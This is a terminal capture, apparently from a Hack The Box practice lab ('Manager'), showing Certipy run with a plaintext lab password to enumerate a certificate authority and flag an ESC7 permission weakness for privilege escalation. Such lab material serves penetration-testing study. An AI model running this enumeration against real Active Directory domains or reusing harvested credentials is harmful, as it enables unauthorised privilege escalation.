 (.venv)zerox30@zeroX30: ~/HTB/OSCP/Windows/M
┌──(.venv)─(zerox30㉿zeroX30)-[~/…/Windows/Manager/loot/web_backup]
└─$ certipy-ad find -u 'raven' -p 'R4v3nBe5tD3veloP3r!123' -target manager.htb -text -stdout -vulnerable
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Trying to get CA configuration for 'manager-DC01-CA' via CSRA
[*] Got CA configuration for 'manager-DC01-CA'
[*] Enumeration output:
Certificate Authorities
0
CA Name : manager-DC01-CA
DNS Name : dc01.manager.htb
Certificate Subject : CN=manager-DC01-CA, DC=manager, DC=htb
Certificate Serial Number : 5150CE6EC048749448C7390A52F264BB
Certificate Validity Start : 2023-07-27 10:21:05+00:00
Certificate Validity End : 2122-07-27 10:31:04+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : MANAGER.HTB\Administrators
Access Rights
Enroll : MANAGER.HTB\Operator
MANAGER.HTB\Authenticated Users
MANAGER.HTB\Raven
ManageCertificates : MANAGER.HTB\Administrators
MANAGER.HTB\Domain Admins
MANAGER.HTB\Enterprise Admins
ManageCa : MANAGER.HTB\Administrators
MANAGER.HTB\Domain Admins
MANAGER.HTB\Enterprise Admins
MANAGER.HTB\Raven
[!] Vulnerabilities
ESC7 : 'MANAGER.HTB\\Raven' has dangerous permissions
Certificate Templates : [!] Could not find any certificate templates